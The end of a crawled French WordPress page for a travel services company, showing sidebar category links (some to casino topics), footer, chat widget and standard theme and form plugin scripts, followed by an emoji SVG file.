	<li class="cat-item cat-item-238"><a href="https://akiba-travel.com/category/professija-strimer-gajdy-i-karera/">Профессия стример: гайды и карьера</a>
</li>
	<li class="cat-item cat-item-641"><a href="https://akiba-travel.com/category/teksta/">Текста</a>
</li>
	<li class="cat-item cat-item-233"><a href="https://akiba-travel.com/category/onlifezone-com/">카지노사이트 &#8211; onlifezone.com</a>
</li>
	<li class="cat-item cat-item-485"><a href="https://akiba-travel.com/category/page/">카지노사이트추천</a>
</li>
			</ul>

			</div><div id="meta-3" class="widget widget_meta"><p class="widget-title">Méta</p>
		<ul>
						<li><a href="https://akiba-travel.com/k1zeumlx1zduxbpr4/">Connexion</a></li>
			<li><a href="https://akiba-travel.com/feed/">Flux des publications</a></li>
			<li><a href="https://akiba-travel.com/comments/feed/">Flux des commentaires</a></li>

			<li><a href="https://fr.wordpress.org/">Site de WordPress-FR</a></li>
		</ul>

		</div>			</aside>
</div>
		</div>
	</div>
</main><!--/.neve-main-->


<footer class="site-footer" id="site-footer">
	<div class="hfg_footer">
		<div class="footer--row footer-bottom layout-full-contained"
	id="cb-row--footer-bottom"
	data-row-id="bottom" data-show-on="desktop">
	<div
		class="footer--row-inner footer-bottom-inner footer-content-wrap">
		<div class="container">
			<div
				class="hfg-grid nv-footer-content hfg-grid-bottom row--wrapper row "
				data-section="hfg_footer_layout_bottom" >
				<div class="builder-item hfg-item-last hfg-item-first col-12 desktop-center tablet-center mobile-center hfg-item-v-middle"><div class="item--inner builder-item--footer_copyright"
		data-section="footer_copyright"
		data-item-id="footer_copyright">
	<div class="component-wrap">
	<p>Akiba Travel Services | Powered by <a href="https://acesy.net" rel="nofollow">ACESY Tech</a></p></div>

	</div>

</div>							</div>
		</div>
	</div>
</div>

	</div>
</footer>

</div><!--/.wrapper-->
<!-- Enter your scripts here -->
<div class="joinchat joinchat--right" data-settings='{"telephone":"237695985096","mobile_only":false,"button_delay":3,"whatsapp_web":false,"message_views":2,"message_delay":10,"message_badge":false,"message_send":"","message_hash":""}'>
	<div class="joinchat__button">
		<div class="joinchat__button__open"></div>
								<div class="joinchat__button__sendtext">Open chat</div>
									</div>
		<svg height="0" width="0"><defs><clipPath id="joinchat__message__peak"><path d="M17 25V0C17 12.877 6.082 14.9 1.031 15.91c-1.559.31-1.179 2.272.004 2.272C9.609 18.182 17 18.088 17 25z"/></clipPath></defs></svg>
</div>
<link rel='stylesheet' id='wpforms-choicesjs-css' href='https://akiba-travel.com/wp-content/plugins/wpforms-lite/assets/css/choices.min.css?ver=9.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='wpforms-jquery-timepicker-css' href='https://akiba-travel.com/wp-content/plugins/wpforms-lite/assets/css/jquery.timepicker.css?ver=1.11.5' type='text/css' media='all' />
<link rel='stylesheet' id='wpforms-flatpickr-css' href='https://akiba-travel.com/wp-content/plugins/wpforms-lite/assets/css/flatpickr.min.css?ver=4.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='wpforms-base-css' href='https://akiba-travel.com/wp-content/plugins/wpforms-lite/assets/css/wpforms-base.min.css?ver=1.6.5' type='text/css' media='all' />
<script type='text/javascript' id='neve-script-js-extra'>
/* <![CDATA[ */
var NeveProperties = {"ajaxurl":"https:\/\/akiba-travel.com\/wp-admin\/admin-ajax.php","nonce":"265d68f842","isRTL":"","isCustomize":"","infiniteScroll":"enabled","infiniteScrollMaxPages":"0","infiniteScrollEndpoint":"https:\/\/akiba-travel.com\/wp-json\/nv\/v1\/posts\/page\/","infiniteScrollQuery":"{\"page\":\"\",\"year\":\"2024\",\"monthnum\":\"02\",\"day\":\"20\",\"name\":\"angeschlossen-casinos-10-ecu-einzahlung-gewinner-10-casinos-2024\"}"};
/* ]]> */
</script>
<script type='text/javascript' src='https://akiba-travel.com/wp-content/themes/neve/assets/js/build/modern/frontend.js?ver=2.10.1' id='neve-script-js' async></script>
<script type='text/javascript' src='https://akiba-travel.com/wp-includes/js/comment-reply.min.js?ver=6.1.9' id='comment-reply-js'></script>
<script type='text/javascript' src='https://akiba-travel.com/wp-content/plugins/creame-whatsapp-me/public/js/joinchat.min.js?ver=4.1.10' id='joinchat-js'></script>
<script type='text/javascript' id='wpforms-choicesjs-js-extra'>
/* <![CDATA[ */
var wpforms_choicesjs_config = {"removeItemButton":"1","shouldSort":"","loadingText":"Chargement...","noResultsText":"Aucun r\u00e9sultat trouv\u00e9.","noChoicesText":"Aucun choix \u00e0 faire.","itemSelectText":"Pressez pour s\u00e9lectionner.","uniqueItemText":"Uniquement des valeurs uniques peuvent \u00eatre ajout\u00e9es.","customAddItemText":"Uniquement des valeurs correspondant \u00e0 des conditions sp\u00e9cifiques peuvent \u00eatre ajout\u00e9es."};
/* ]]> */
</script>
<script type='text/javascript' src='https://akiba-travel.com/wp-content/plugins/wpforms-lite/assets/js/choices.min.js?ver=9.0.1' id='wpforms-choicesjs-js'></script>
<script type='text/javascript' src='https://akiba-travel.com/wp-content/plugins/wpforms-lite/assets/js/jquery.validate.min.js?ver=1.19.0' id='wpforms-validation-js'></script>
<script type='text/javascript' src='https://akiba-travel.com/wp-content/plugins/wpforms-lite/assets/js/flatpickr.min.js?ver=4.6.3' id='wpforms-flatpickr-js'></script>
<script type='text/javascript' src='https://akiba-travel.com/wp-content/plugins/wpforms-lite/assets/js/jquery.timepicker.min.js?ver=1.11.5' id='wpforms-jquery-timepicker-js'></script>
<script type='text/javascript' src='https://akiba-travel.com/wp-content/plugins/wpforms-lite/assets/js/jquery.inputmask.min.js?ver=5.0.6' id='wpforms-maskedinput-js'></script>
<script type='text/javascript' src='https://akiba-travel.com/wp-content/plugins/wpforms-lite/assets/js/mailcheck.min.js?ver=1.1.2' id='wpforms-mailcheck-js'></script>
<script type='text/javascript' src='https://akiba-travel.com/wp-content/plugins/wpforms-lite/assets/js/jquery.payment.min.js?ver=1.6.5' id='wpforms-payment-js'></script>
<script type='text/javascript' src='https://akiba-travel.com/wp-content/plugins/wpforms-lite/assets/js/wpforms.js?ver=1.6.5' id='wpforms-js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wpforms_settings = {"val_required":"Ce champ est n\u00e9cessaire","val_url":"Veuillez saisir une URL valide.","val_email":"Veuillez saisir une adresse e-mail valide.","val_email_suggestion":"Voulez-vous dire {suggestion}\u00a0?","val_email_suggestion_title":"Cliquez pour accepter cette suggestion.","val_email_restricted":"Cette adresse e-mail n\u2019est pas autoris\u00e9e.","val_number":"Veuillez saisir un nombre valide.","val_number_positive":"Veuillez saisir un num\u00e9ro de t\u00e9l\u00e9phone valide.","val_confirm":"Les valeurs du champ ne correspondent pas.","val_fileextension":"Le type de fichier n\u2019est pas autoris\u00e9.","val_filesize":"Le fichier d\u00e9passe la taille maximale autoris\u00e9e. Le fichier n\u2019a pas \u00e9t\u00e9 t\u00e9l\u00e9vers\u00e9.","val_time12h":"Veuillez saisir l\u2019heure au format 12 heures AM\/PM (Ex : 8h45 AM).","val_time24h":"Veuillez saisir l\u2019heure au format 24 heures (Ex : 22:45).","val_requiredpayment":"Le paiement est n\u00e9cessaire.","val_creditcard":"Veuillez saisir un num\u00e9ro de carte bancaire valide.","val_post_max_size":"La taille totale des fichiers s\u00e9lectionn\u00e9s {totalSize} d\u00e9passe la limite autoris\u00e9e de {maxSize} Mo.","val_checklimit":"Vous avez d\u00e9pass\u00e9 le nombre de s\u00e9lections autoris\u00e9es : {#}.","val_limit_characters":"{count} sur {limit} caract\u00e8res maximum.","val_limit_words":"{count} sur {limit} mots maximum.","val_recaptcha_fail_msg":"La v\u00e9rification Google reCAPTCHA a \u00e9chou\u00e9, veuillez r\u00e9essayer ult\u00e9rieurement.","val_empty_blanks":"Veuillez remplir tous les champs.","post_max_size":"8388608","uuid_cookie":"","locale":"fr","wpforms_plugin_url":"https:\/\/akiba-travel.com\/wp-content\/plugins\/wpforms-lite\/","gdpr":"","ajaxurl":"https:\/\/akiba-travel.com\/wp-admin\/admin-ajax.php","mailcheck_enabled":"1","mailcheck_domains":[],"mailcheck_toplevel_domains":["dev"],"is_ssl":"1"}
/* ]]> */
</script>

</body>

</html>


--- FILE ---
content_type: image/svg+xml
request_url: https://s.w.org/images/core/emoji/14.0.0/svg/1f3b0.svg
body_size: 449
content:
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 36 36"><path fill="#31373D" d="M36 27c0 2.209-1.791 4-4 4H4c-2.209 0-4-1.791-4-4V9c0-2.209 1.791-4 4-4h28c2.209 0 4 1.791 4 4v18z"/><path fill="#CCD6DD" d="M11 24c0 2.209-.791 3-3 3H4c-2.209 0-3-.791-3-3V12c0-2.209.791-3 3-3h4c2.209 0 3 .791 3 3v12zm12 0c0 2.209-.791 3-3 3h-4c-2.209 0-3-.791-3-3V12c0-2.209.791-3 3-3h4c2.209 0 3 .791 3 3v12zm12 0c0 2.209-.791 3-3 3h-4c-2.209 0-3-.791-3-3V12c0-2.209.791-3 3-3h4c2.209 0 3 .791 3 3v12z"/><path fill="#E1E8ED" d="M1 13h10v10H1zm12 0h10v10H13zm12 0h10v10H25z"/><path fill="#BE1931" d="M30.795 15.685h-2.816c-.594 0-.813-.385-.813-.759 0-.385.209-.759.813-.759h3.983c.561 0 .792.506.792.792 0 .22-.121.451-.253.726l-2.729 5.545c-.308.615-.429.836-.925.836-.604 0-.912-.463-.912-.781 0-.133.033-.232.109-.385l2.751-5.215zm-12 0h-2.816c-.594 0-.814-.385-.814-.759 0-.385.209-.759.814-.759h3.983c.561 0 .792.506.792.792 0 .22-.121.451-.253.726l-2.729 5.545c-.308.615-.429.836-.924.836-.605 0-.913-.463-.913-.781 0-.133.033-.232.11-.385l2.75-5.215zm-12 0H3.979c-.594 0-.814-.385-.814-.759 0-.385.209-.759.814-.759h3.983c.561 0 .792.506.792.792 0 .22-.121.451-.253.726L5.772 21.23c-.308.615-.429.836-.924.836-.605 0-.913-.463-.913-.781 0-.133.033-.232.11-.385l2.75-5.215z"/><path fill="#9266CC" d="M3.061 9c-.04.162-.061.329-.061.5C3 10.881 4.343 12 6 12s3-1.119 3-2.5c0-.171-.021-.338-.061-.5H3.061zm12 0c-.04.162-.061.329-.061.5 0 1.381 1.343 2.5 3 2.5 1.656 0 3-1.119 3-2.5 0-.171-.021-.338-.06-.5h-5.879zM27.06 9c-.039.162-.06.329-.06.5 0 1.381 1.344 2.5 3 2.5s3-1.119 3-2.5c0-.171-.021-.338-.061-.5H27.06z"/><path fill="#F4900C" d="M8.816 27c.112-.157.184-.324.184-.5 0-.828-1.343-1.5-3-1.5s-3 .672-3 1.5c0 .176.072.343.184.5h5.632zm12 0c.112-.157.184-.324.184-.5 0-.828-1.344-1.5-3-1.5-1.657 0-3 .672-3 1.5 0 .176.072.343.184.5h5.632zm12 0c.112-.157.184-.324.184-.5 0-.828-1.344-1.5-3-1.5s-3 .672-3 1.5c0 .176.072.343.184.5h5.632z"/></svg>